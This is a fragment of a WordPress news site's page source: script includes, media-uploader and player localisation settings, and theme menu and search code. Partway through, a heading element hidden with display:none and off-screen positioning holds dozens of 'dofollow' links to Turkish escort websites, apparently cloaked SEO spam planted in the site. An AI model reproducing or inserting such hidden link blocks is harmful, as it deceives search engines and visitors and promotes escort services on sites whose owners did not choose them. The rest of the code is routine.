var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"685ce60555"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"f672f88058","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"f412e515c2","setAttachmentThumbnail":"9b12364f18"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_7c6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_7c6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_9c9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_9c9');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_8c1';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 